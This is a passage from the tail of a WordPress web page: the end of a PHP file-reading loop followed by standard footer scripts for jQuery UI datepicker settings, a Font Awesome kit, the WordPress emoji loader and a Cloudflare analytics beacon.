    while (!feof($fp)) {
        echo fgets($fp, 128);
    }
    fclose($fp);
}
?><script src="https://opennetcoalition.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://opennetcoalition.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://opennetcoalition.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab582b593f8e4e9ebd0e22f51e25e631","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
